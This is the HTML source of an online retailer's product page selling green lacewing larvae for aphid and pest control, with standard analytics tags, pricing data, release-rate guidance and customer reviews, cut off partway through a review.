

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.arbico-organics.com/product/green-lacewing-larvae-chrysoperla-rufilabris/biological-controls-ipm
body_size: 48977
content:



  

  

  





<!DOCTYPE html>
<html lang="en">

    <!-- META TAGS/CSS/JS INCLUDES -->
    
                                                                                                        
   


<head>
  <title>Green Lacewing Larvae | Effective Aphid Control</title>

        <link rel="preload" href="https://cdn.commercev3.net/cdn.arbico-organics.com/images/Banners/1440x525-Spring-Catalog-web-header.gif" as="image" media="(min-width: 751px)">
    <link rel="preload" href="https://cdn.commercev3.net/cdn.arbico-organics.com/images/Banners/300x200-Spring-Catalog-web-header.jpg" as="image" media="(max-width: 750px)">

    
      
    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/3.4.1/css/bootstrap.min.css" integrity="sha384-HSMxcRTRxnN+Bdg0JdbxYKrThecOKuH5zCYotlSAcp1+c8xmyTe9GYg1l9a69psu" crossorigin="anonymous">
  <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.6.3/css/all.css" integrity="sha384-UHRtZLI+pbxtHCWp1t77Bi1L4ZtiqrqD80Kn4Z8NTSRyMA2Fd33n5dQ8lWUE00s/" crossorigin="anonymous">
  <!--<link rel="stylesheet" type="text/css" href="/styles_sec.css" />-->
       <link rel="stylesheet" type="text/css" href="https://cdn.commercev3.net/cdn.arbico-organics.com/styles_sec.min.css" />
    
    
    <!--[if lt IE 8]>
  <style type="text/css">
   html div.iefix, html ul li.iefix, html li[style] { *display: inline !important; }
   input[type=submit],
   input[type=reset],
   input[type=button] { filter:chroma(color=#000000); }
   fieldset { position: relative; margin: 0 0 1em 0; }
   legend { position: absolute; top: -.5em; left: .2em; }
   input.button, input.medium, input.large, input.style1, input.style2 { zoom: 1; min-height: 1px; }
   #progress li div:before {display:none;}
   #progress li div { padding: 10px 25px; }
  </style>
  <![endif]-->

  <meta name="google-site-verification" content="o0iXDERtAnzGqcIVNOUpZxBSMGfcS2gj1PGuwAUn7Sk" />
<meta name="google-site-verification" content="TypT21PHp3K5G3_SU-dDmCOeOk12V7DJJc5Vp6-EjmE" />
<meta name="p:domain_verify" content="8c5de64f979b0f304ad41461bec52b58"/>
  <link href='https://fonts.googleapis.com/css?family=Lato:300,400,700,400italic' rel='stylesheet' type='text/css'>
  <link href='https://fonts.googleapis.com/css?family=Oswald:400,300' rel='stylesheet' type='text/css'>
  <link href='https://fonts.googleapis.com/css?family=Droid+Serif:400,700,400italic' rel='stylesheet' type='text/css'>


      <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <meta name="keywords" content="lacewing, green lacewing, chrysoperla, organic, pest control, beneficial insects, organic insecticides, insect repellents, natural pest control, organic gardening, repellants, natural, vegetables, crops, plants, garden pest control, pest problems, insect traps, Hypera postica Gyllenhal, Aphids, Mult, Armyworm, Pseudaletia unipuncta, Asparagus Beetles, Crioceris asparagi, Crioceris duodecimpunctata, Bean Beetles, Mexican Bean Beetle, Epilachna varivestis Mulsant, Bean Thrips, Caliothrips fasciatus, Beet Armyworm, Spodoptera exigua, Hubner, Beet Leafhopper, Circulifer tenellus, Black Scale, Saissetia oleae, Brown Almond Mite, Bryobia rubrioculus, California Laurel Aphid, Euthoracaphis umbellulariae, Caterpillar Eggs, Coconut Mealybug, Nipaecoccus nipae, Colorado Potato Beetle, Leptinotarsa decemlineata, Grape Leafhopper, Erythroneura elegantula, Greenhouse whitefly, Trialeurodes vaporariorum, Leafhopper, Circulifer tenellus, Leafhopper, Empoasca sp, Mealybug, Planococcus citri, Mealybug, Pseudococcus sp, Mexican Bean Beetle, Epilachna varivestis Mulsant, Mites, Tetranychus sp, Oleander Scale, Phenacaspis sp, Potato Leafhopper, Empoasca fabae, larval frame, hex frame, green lacewing frame, green lacewing larval frame, green lacewing hex frame, larval frames, hex frames, green lacewing frames, green lacewing larval frames, green lacewing hex frames, bottle, larvae bottle, larva bottle" />
  <meta name="description" content="Green Lacewing larvae, ideal for controlling aphids, are commonly used as generalist predator for garden and farm plant pest control. " />
    <!--[if IE]>
   <meta http-equiv="ImageToolbar" content="false" />
   <meta http-equiv="ClearType" content="true" />
   <meta name="MSSmartTagsPreventParsing" content="true" />
   <meta http-equiv="X-UA-Compatible" content="IE=Edge" />
  <![endif]-->

<meta name="facebook-domain-verification" content="uq7i4ml602jsvkhgsp4dq51zmhml3y" />

      <meta property="og:title" content="Green Lacewing Larvae"/>
   <meta property="og:type" content="product"/>
   <meta property="og:url" content="https://www.arbico-organics.com/product/green-lacewing-larvae-chrysoperla-rufilabris/biological-controls-ipm"/>
   <meta property="og:description" content="  Ships Overnight Only. Orders ship on Tuesdays. Order by Wednesday for shipment Tuesday. Minimum 6-day processing time for this beneficial.  
 Green Lacewing larvae, ideal for controlling aphids, are commonly used as  generalist predators  for garden and farm insect control. Predatory in the larval stage, Green Lacewing feed on a wide range of soft-bodied insects in various life stages. Lacewing larvae are preferred to  Assassin Bugs  and  Minute Pirate Bugs  in some growing environments as they are less likely to feed on other beneficial insect populations. 
 Green Lacewing larvae paralyze their prey with venom and feed on the body fluids of the pest. Each lacewing larva will devour 200 or more pests or pest eggs per week during their two to three week developmental period. Lacewing  adults  can survive the winter in highly sheltered areas; however, most overwintering occurs as pupae or eggs. 
   Optimal Temperatures:   67-90&deg;F, RH >30% 
   Preferred Food:    Aphids ,  Mealybugs ,  Spider Mites ,  Leafhopper Nymphs ,  Caterpillar Eggs ,  Immature & Soft Scale ,  Thrips , and  Whiteflies .     
 For best results, cultivate habitats that encourage adult lacewing to reproduce and remain in the release area. Nectar, pollen, and honeydew stimulate their reproductive process. If these food sources are not available, adults may disperse. Consider planting annual and perennial plants ( Good Bug Power Blend ) to provide pollen and nectar throughout the year. ARBICO's  Good Bug Power Meal  provides an artificial diet for the adults and contains necessary nutrients for reproduction. Studies have shown that spraying field crops with supplemental food sources increases egg laying considerably. 
   Release Rates:   Release Green Lacewing larvae at a rate of 2 larvae per 20 pest insects, 2 larvae per square foot or 10,000-50,000 larvae per acre. Larvae should be released immediately upon receipt. Treat severe infestations using  integrated pest management  methods. It may be beneficial to use a knockdown spray prior to releasing beneficial insects in these cases.  
   PLEASE NOTE: Ants and aphids have a symbiotic relationship. This is due to the fact that ants value the secretions of the aphids (honeydew) as a food source. The ants aggressively protect the aphids from other insect threats and the aphids produce the honeydew they crave. For this reason, before you begin any treatment to control aphids with predatory insects you will need to eradicate the ants in the area to be treated. Otherwise, they will wipe out any beneficials you introduce.   "/>
   <meta property="og:image" content="https://www.arbico-organics.com/images/1110005-GLW-Larvae-600x600-2.webp"/>   <meta property="og:site_name" content="ARBICO Organics" />
   <meta property="og:price:currency" content="USD" />
   <meta property="og:availability" content="instock" />
                     <meta property="product:price:amount" content="$28.00">
                <meta property="product:price:amount" content="$30.50">
                <meta property="product:price:amount" content="$115.00">
                <meta property="product:price:amount" content="$210.00">
              
     
   <link rel="canonical" href="https://www.arbico-organics.com/product/green-lacewing-larvae-chrysoperla-rufilabris/Green-Lacewings-chrysoperla-beneficial-insects" />
 
 
      <script src="https://code.jquery.com/jquery-3.6.0.min.js" integrity="sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=" crossorigin="anonymous"></script>
  <script src="https://code.jquery.com/ui/1.13.1/jquery-ui.min.js" integrity="sha256-eTyxS0rkjpLEo16uXTS0uVCS4815lc40K2iVpWDvdSY=" crossorigin="anonymous"></script>
  <link rel="stylesheet" type="text/css" href="https://code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css" integrity="sha384-Wh/opNnCPQdVc7YXIh18hoqN6NYg40GBaO/GwQSwrIbAIo8uCeYri2DX2IisvVP6" crossorigin="anonymous" />


		
   
        <script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/cookie.min.js"></script>
      <script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/all.min.js"></script>
      <script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/aj.min.js"></script>
          
      
        
  
         
    
<!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W762LQD');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W762LQD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

<!-- End Google Tag Manager (noscript) -->


                                                                                                                                                                                                                          
                                                                                                                                                                                   
<script type="text/javascript">
   window.dataLayer = window.dataLayer || []
        dataLayer.push({
            "event": "view_item", 
            "ecommerce": {
                "items":  [{ 
                          "item_name": "Green Lacewing Larvae",
                          "item_id": "1110010-G",
                          "coupon": "",
                          "item_brand": "ARBICO Organics",
                          "price" :  "",
                          "item_category": "Biological Controls"  
                    }]}});
</script>

 <script type="text/javascript">
   window.dataLayer = window.dataLayer || []
        dataLayer.push({
            "event": "view_related_item_list",
            "related_products": {
                "item_list_id" : "Related Products - 1110010-G ",
                "item_list_name" : "Related Products - Green Lacewing Larvae - 1110010-G",
                "items":  [
                                                                                                                                                                                                                                                
                                                                                                                                                                                                       
                     { 
                          "item_name": "ARBICO Organics&reg; Good Bug Power Blend",
                          "item_id": "1134000-G",
                          "coupon": "",
                          "item_brand": "ARBICO Organics",
                          "price" :  "5.95",
                          "item_category": "Biological Controls",
                           "index" : 1,
                          "item_list_id" : "Related Products - 1134000-G ",
                          "item_list_name" : "Related Products - ARBICO Organics&reg; Good Bug Power Blend - 1134000-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Green Lacewing Eggs",
                          "item_id": "1110001-G",
                          "coupon": "",
                          "item_brand": "ARBICO Organics",
                          "price" :  "0.00",
                          "item_category": "Biological Controls",
                           "index" : 2,
                          "item_list_id" : "Related Products - 1110001-G ",
                          "item_list_name" : "Related Products - Green Lacewing Eggs - 1110001-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Green Lacewing Larvae",
                          "item_id": "1110010-G",
                          "coupon": "",
                          "item_brand": "",
                          "price" :  "",
                          "item_category": "Biological Controls",
                           "index" : 3,
                          "item_list_id" : "Related Products - 1110010-G ",
                          "item_list_name" : "Related Products - Green Lacewing Larvae - 1110010-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "ARBICO Organics&reg; Good Bug Power Meal",
                          "item_id": "1133001-G",
                          "coupon": "",
                          "item_brand": "ARBICO Organics",
                          "price" :  "6.50",
                          "item_category": "Biological Controls",
                           "index" : 4,
                          "item_list_id" : "Related Products - 1133001-G ",
                          "item_list_name" : "Related Products - ARBICO Organics&reg; Good Bug Power Meal - 1133001-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Green Lacewing Adults",
                          "item_id": "1110006-G",
                          "coupon": "",
                          "item_brand": "ARBICO Organics",
                          "price" :  "0.00",
                          "item_category": "Biological Controls",
                           "index" : 5,
                          "item_list_id" : "Related Products - 1110006-G ",
                          "item_list_name" : "Related Products - Green Lacewing Adults - 1110006-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Aphid/Whitefly Yellow Sticky Traps - 5 Pack",
                          "item_id": "1254001",
                          "coupon": "",
                          "item_brand": "Seabright",
                          "price" :  "5.50",
                          "item_category": "Biological Controls",
                           "index" : 6,
                          "item_list_id" : "Related Products - 1254001 ",
                          "item_list_name" : "Related Products - Aphid/Whitefly Yellow Sticky Traps - 5 Pack - 1254001"          
                    }
                                       
]}});
</script>




<!-- Google Analytics Universal Tracking Script -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-3464867-1', 'auto');
  ga('require', 'displayfeatures');
  
 
                                                         
                                                 

   ga('require', 'ec');
   ga('ec:addProduct', {               // Provide product details in a productFieldObject.
   'id': '1110010-G',                   // Product ID (string).
    'name': 'Green Lacewing Larvae', // Product name (string).
   'category': 'Biological Controls'            // Product category (string).
});
ga('ec:setAction', 'detail');




  ga('send', 'pageview');

</script>






  
   

<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','//connect.facebook.net/en_US/fbevents.js');
// Insert Your Custom Audience Pixel ID below.
fbq('init', '315394395920635');
fbq('track', 'PageView');

fbq('track', 'ViewContent', {
  content_name: 'Green Lacewing Larvae',
  content_category: 'Biological Controls',
  content_ids: ['1110010-G'],
  content_type: 'product_group'
   });
















</script>
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=315394395920635&amp;ev=PageView&amp;noscript=1" /></noscript>


<meta name="twitter:card" content="product">
<meta name="twitter:site" content="@storename">
<meta property="twitter:account_id" content="73950169" />
<meta name="twitter:creator" content="@storename">
<meta name="twitter:title" content="Green Lacewing Larvae">
<meta name="twitter:description" content="  Ships Overnight Only. Orders ship on Tuesdays. Order by Wednesday for shipment Tuesday. Minimum 6-day processing time for this beneficial.  
 Green Lacewing larvae, ideal for controlling aphids, are commonly used as  generalist predators  for garden and farm insect control. Predatory in the larval stage, Green Lacewing feed on a wide range of soft-bodied insects in various life stages. Lacewing larvae are preferred to  Assassin Bugs  and  Minute Pirate Bugs  in some growing environments as they are less likely to feed on other beneficial insect populations. 
 Green Lacewing larvae paralyze their prey with venom and feed on the body fluids of the pest. Each lacewing larva will devour 200 or more pests or pest eggs per week during their two to three week developmental period. Lacewing  adults  can survive the winter in highly sheltered areas; however, most overwintering occurs as pupae or eggs. 
   Optimal Temperatures:   67-90&deg;F, RH >30% 
   Preferred Food:    Aphids ,  Mealybugs ,  Spider Mites ,  Leafhopper Nymphs ,  Caterpillar Eggs ,  Immature & Soft Scale ,  Thrips , and  Whiteflies .     
 For best results, cultivate habitats that encourage adult lacewing to reproduce and remain in the release area. Nectar, pollen, and honeydew stimulate their reproductive process. If these food sources are not available, adults may disperse. Consider planting annual and perennial plants ( Good Bug Power Blend ) to provide pollen and nectar throughout the year. ARBICO's  Good Bug Power Meal  provides an artificial diet for the adults and contains necessary nutrients for reproduction. Studies have shown that spraying field crops with supplemental food sources increases egg laying considerably. 
   Release Rates:   Release Green Lacewing larvae at a rate of 2 larvae per 20 pest insects, 2 larvae per square foot or 10,000-50,000 larvae per acre. Larvae should be released immediately upon receipt. Treat severe infestations using  integrated pest management  methods. It may be beneficial to use a knockdown spray prior to releasing beneficial insects in these cases.  
   PLEASE NOTE: Ants and aphids have a symbiotic relationship. This is due to the fact that ants value the secretions of the aphids (honeydew) as a food source. The ants aggressively protect the aphids from other insect threats and the aphids produce the honeydew they crave. For this reason, before you begin any treatment to control aphids with predatory insects you will need to eradicate the ants in the area to be treated. Otherwise, they will wipe out any beneficials you introduce.   ">
<meta name="twitter:image" content="https://www.storename.com/images/1110005-GLW-Larvae-600x600-2.webp">
<meta name="twitter:label1" content="Price">

                <meta name="twitter:data1" content="$28.00">
                <meta name="twitter:data1" content="$30.50">
                <meta name="twitter:data1" content="$115.00">
                <meta name="twitter:data1" content="$210.00">
        

 

<meta name="twitter:label2" content="Category">
<meta name="twitter:data2" content="Green Lacewing">



                                                                  

  
    
                                    
                    <script async type="application/ld+json">
                                {
                    "@context": "https://schema.org",
                    "@type": "Product",
                    "image": "https://www.arbico-organics.com/images/1110005-GLW-Larvae-600x600-2.webp",
                    "description": "  Ships Overnight Only. Orders ship on Tuesdays. Order by Wednesday for shipment Tuesday. Minimum 6-day processing time for this beneficial.  
 Green Lacewing larvae, ideal for controlling aphids, are commonly used as  generalist predators  for garden and farm insect control. Predatory in the larval stage, Green Lacewing feed on a wide range of soft-bodied insects in various life stages. Lacewing larvae are preferred to  Assassin Bugs  and  Minute Pirate Bugs  in some growing environments as they are less likely to feed on other beneficial insect populations. 
 Green Lacewing larvae paralyze their prey with venom and feed on the body fluids of the pest. Each lacewing larva will devour 200 or more pests or pest eggs per week during their two to three week developmental period. Lacewing  adults  can survive the winter in highly sheltered areas; however, most overwintering occurs as pupae or eggs. 
   Optimal Temperatures:   67-90&amp;deg;F, RH &gt;30% 
   Preferred Food:    Aphids ,  Mealybugs ,  Spider Mites ,  Leafhopper Nymphs ,  Caterpillar Eggs ,  Immature &amp; Soft Scale ,  Thrips , and  Whiteflies .     
 For best results, cultivate habitats that encourage adult lacewing to reproduce and remain in the release area. Nectar, pollen, and honeydew stimulate their reproductive process. If these food sources are not available, adults may disperse. Consider planting annual and perennial plants ( Good Bug Power Blend ) to provide pollen and nectar throughout the year. ARBICO&#039;s  Good Bug Power Meal  provides an artificial diet for the adults and contains necessary nutrients for reproduction. Studies have shown that spraying field crops with supplemental food sources increases egg laying considerably. 
   Release Rates:   Release Green Lacewing larvae at a rate of 2 larvae per 20 pest insects, 2 larvae per square foot or 10,000-50,000 larvae per acre. Larvae should be released immediately upon receipt. Treat severe infestations using  integrated pest management  methods. It may be beneficial to use a knockdown spray prior to releasing beneficial insects in these cases.  
   PLEASE NOTE: Ants and aphids have a symbiotic relationship. This is due to the fact that ants value the secretions of the aphids (honeydew) as a food source. The ants aggressively protect the aphids from other insect threats and the aphids produce the honeydew they crave. For this reason, before you begin any treatment to control aphids with predatory insects you will need to eradicate the ants in the area to be treated. Otherwise, they will wipe out any beneficials you introduce.   ",
                    "name": "Green Lacewing Larvae",
                    "url": "https://www.arbico-organics.com/product/green-lacewing-larvae-chrysoperla-rufilabris/Green-Lacewings-chrysoperla-beneficial-insects",
                    "productID": "1110010-G",
                    "mpn": "1110010-G",
                    "sku": "1110010-G",
                    "brand": {
                        "@type": "Brand",
                        "name": "ARBICO Organics"
                    },
                                            "aggregateRating": {
                            "@type": "AggregateRating",
                            "ratingValue": "4.30",
                            "reviewCount": "23",
                            "worstRating": "1",
                            "bestRating": "5"
                        },
                                        "offers": [
                                                                                                                                                                                                                            {
                                "@type": "Offer",
                                "name": "400 - Hex Frame",
                                "priceCurrency": "USD",
                                "price": "28.00",
                                "priceValidUntil": "2026-03-03",
                                                                                                                                                                                                                                                "availability": "https://schema.org/InStock",
                                "itemOffered": "",
                                "itemCondition": "https://schema.org/NewCondition",
                                "url": "https://www.arbico-organics.com/product/green-lacewing-larvae-chrysoperla-rufilabris/Green-Lacewings-chrysoperla-beneficial-insects",
                                "seller": {
                                    "@type": "Organization",
                                    "name": "ARBICO Organics"
                                }
                            },                                                                                                                                                                                                                                                        {
                                "@type": "Offer",
                                "name": "1,000 - Bottle",
                                "priceCurrency": "USD",
                                "price": "30.50",
                                "priceValidUntil": "2026-03-03",
                                                                                                                                                                                                                                                "availability": "https://schema.org/InStock",
                                "itemOffered": "",
                                "itemCondition": "https://schema.org/NewCondition",
                                "url": "https://www.arbico-organics.com/product/green-lacewing-larvae-chrysoperla-rufilabris/Green-Lacewings-chrysoperla-beneficial-insects",
                                "seller": {
                                    "@type": "Organization",
                                    "name": "ARBICO Organics"
                                }
                            },                                                                                                                                                                                                                                                        {
                                "@type": "Offer",
                                "name": "5,000 - 5 Liter Bag",
                                "priceCurrency": "USD",
                                "price": "115.00",
                                "priceValidUntil": "2026-03-03",
                                                                                                                                                                                                                                                "availability": "https://schema.org/InStock",
                                "itemOffered": "",
                                "itemCondition": "https://schema.org/NewCondition",
                                "url": "https://www.arbico-organics.com/product/green-lacewing-larvae-chrysoperla-rufilabris/Green-Lacewings-chrysoperla-beneficial-insects",
                                "seller": {
                                    "@type": "Organization",
                                    "name": "ARBICO Organics"
                                }
                            },                                                                                                                                                                                                                                                        {
                                "@type": "Offer",
                                "name": "10,000 - 5 Liter Bucket",
                                "priceCurrency": "USD",
                                "price": "210.00",
                                "priceValidUntil": "2026-03-03",
                                                                                                                                                                                                                                                "availability": "https://schema.org/InStock",
                                "itemOffered": "",
                                "itemCondition": "https://schema.org/NewCondition",
                                "url": "https://www.arbico-organics.com/product/green-lacewing-larvae-chrysoperla-rufilabris/Green-Lacewings-chrysoperla-beneficial-insects",
                                "seller": {
                                    "@type": "Organization",
                                    "name": "ARBICO Organics"
                                }
                            }                                                                        ]
                    , 
                        "review":	[
                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Daniel R"
                                    },
                                    "datePublished": "2018-05-10 08:12:03",
                                    "reviewBody": "Counted less than a dozen larvae in the bottle even after pouring out some of the contents onto white paper to see the larvae as suggested. For the price and cost of shipping not worth it. Maybe buying the eggs would be a better way to go.",
                                    "name": "Very disappointing",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "1.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Richard"
                                    },
                                    "datePublished": "2018-05-11 10:11:28",
                                    "reviewBody": "Excellent product! Aphids don&#039;t stand a chance! Thanks again",
                                    "name": "Works well!",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Rob Prescott"
                                    },
                                    "datePublished": "2018-10-26 07:07:38",
                                    "reviewBody": " I recently purchased 1000 count of green lace wings. They arrived alive as guaranteed. And worked beautifully! I tried other companies with no success and a Hassel when trying to get a warrantied product. From here on out I&#039;ll be working with Arbico for all of my pest control needs. Thanks Arbico!",
                                    "name": "Great products",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Ashleigh"
                                    },
                                    "datePublished": "2019-03-12 10:48:21",
                                    "reviewBody": "Perfect ",
                                    "name": "Jattabra",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Adam Smith"
                                    },
                                    "datePublished": "2019-04-24 04:27:44",
                                    "reviewBody": "I usually get thrips every April. Even when I try prevenitive methods I&#039;ll still get them. So I bought these to save a little money because of how expensive these freaking things can be. Shipping going up to $50 one day then the $60 the next. Well anyway they got rid of the thrips but all the spots I sprinkled the rice hulls got infested with mites. I have never had mites in my garden before I used this product. I wasn&#039;t going to leave a bad review until I contacted arbbico for a refund or maybe a better solution. The lady told me to raise my humidity and buy more predator mites. Lol no refund just spend more of your money and I might work better I dunno lol. Don&#039;t waste your time here. Not to mention she wasn&#039;t the most polite person on the phone with a condescending tone. (Duh they didn&#039;t work because theyre not for mites) I didn&#039;t have the mites till they got there. I rather of just kept th thrips!!! Only reason I tried this company out is  because they&#039;re the only ones that carry larvea. There&#039;s other companies that will get you your product faster and with a lower price and not some out of this world shipping charge. This company will never get my return business. ",
                                    "name": "Not worth it",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "1.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Rachel E Howe"
                                    },
                                    "datePublished": "2019-09-06 10:30:48",
                                    "reviewBody": "I got the bottle of 1000 green lacewing larvae to help with the aphid infestation on my tomatoes. I sprinkled these little warriors over my plants as soon as the bottle came in, and there&#039;s been a significant decrease in the population since! My only gripe is that they don&#039;t come in smaller amounts, but I can hardly complain. I needed less than 100 larvae for my 32-sq-ft raised bed garden, but I split this between my garden and a family member&#039;s, and sprinkled them over my pots... it was survival of the fittest bug out there! Hopefully they&#039;ll lay eggs and reproduce for a second round of aphid-feasting. Great product, checked they were live upon arrival, and am very happy with the results.",
                                    "name": "Works great for aphids",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "John Draisey"
                                    },
                                    "datePublished": "2019-09-24 11:13:06",
                                    "reviewBody": "They came in perfect condition and removed all my aphids from my tomato plant.",
                                    "name": "Awesome",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Gideon James"
                                    },
                                    "datePublished": "2019-10-22 13:35:39",
                                    "reviewBody": "Product arrived as expected and in great shape.  The one time I had an issue Arbico resolved it quickly.  Their service and customer service is fantastic and the product did what I needed it to do.",
                                    "name": "lacewing larvae",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Stacia J Bielecki"
                                    },
                                    "datePublished": "2019-11-27 12:28:41",
                                    "reviewBody": "I received this package early in the morning on Wednesday. I promptly put the larvae on my plants and let them go to work. I do believe that they are doing what they are supposed to. I don&#039;t think there were 400 in the grid like I ordered though. ",
                                    "name": "Lacewing Larvae",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "4.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Ryan"
                                    },
                                    "datePublished": "2019-12-31 23:48:02",
                                    "reviewBody": "From my experience with another online company from Amazon that come in with rice husks, these are way better.  I can visually see plenty of live lacewing larvae crawling around unlike when rice husks are used.  I don&#039;t believe it&#039;s an effective enough barrier for them to prevent cannibalization.  That said, I can say nothing about a similar product by Arbico since I haven&#039;t tried it.

As far as it&#039;s utility, well, I can say with the combination of H. miles and this product along with pre-emptively treating my soil with boiling water, the combination of these 3 seemed to have controlled my fungus gnat problems.  Boiling alone does not work but it does control the pest population down precipitously.  In my experience they can always come back if the amount of boiling water is not enough to kill the pests more buried under ground.  Alternatively, the cool wet soil can be an attractive bed for these flies to lay eggs on after.  After placing both H. miles and these larvae, instead of infestation, I have a well-controlled pest population so much so that it takes me many minutes to sometimes hours to find a crawling or flying gnat. 

Alternativey, some sources recommend to take the top 2&quot; of the soil and bake it, then seed them with beneficials thereafter upon cooling.  I haven&#039;t tried this method but it does make since given my experience above.",
                                    "name": "These are great!",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Jessie "
                                    },
                                    "datePublished": "2020-02-22 11:15:00",
                                    "reviewBody": "This company was fast, affordable and all my insects arrived happy and healthy! I&#039;d ordered a 400 count of green lacewing larvae, they&#039;ve acclimated well and are thriving! I would highly recommend this company for any of your predatory bug needs! ",
                                    "name": "Highly recommended ",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Dan"
                                    },
                                    "datePublished": "2020-03-08 10:41:13",
                                    "reviewBody": "Customer service was very helpful picking the right product for my needs.",
                                    "name": "Lacewings",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "4.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Michael Motes"
                                    },
                                    "datePublished": "2020-03-13 16:46:41",
                                    "reviewBody": "Green lacewing larvae arrived alive. ",
                                    "name": "Live bugs",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Katherine Funchion"
                                    },
                                    "datePublished": "2020-05-05 07:56:50",
                                    "reviewBody": "I do not use any pest products in my home with 3 small children and pets around so I ordered these lacewings hoping to get my spider mite issue under control. My kiddos adore insects too, so it was a win win choice.
I spread them out and waited. Witnessed a handful doing there work, but I haven&#039;t seen any activity since the first few days. I think a large amount of larvae possibly consumed each other prior to getting on the plants. Still hoping to see at least one lacewing out of 1,000.",
